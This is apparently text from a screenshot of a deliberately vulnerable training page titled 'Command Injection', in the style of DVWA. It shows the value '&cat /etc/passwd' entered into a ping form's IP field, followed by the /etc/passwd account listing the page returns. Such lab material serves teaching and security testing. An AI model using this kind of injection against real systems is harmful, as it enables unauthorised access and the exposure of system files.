 Vulnerability: Command Injection
Ping a device
Enter an IP address: &cat /etc/passwd Submit
root:x:0:0:Root Administrator:/root:/bin/sh
nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
www:x:80:80:Web Server User:/var/www:/bin/false
tux:x:1000:1000:Linux User,,,:/home/tux:/bin/sh
mysql:x:100:101:Linux User,,,:/home/mysql:/bin/false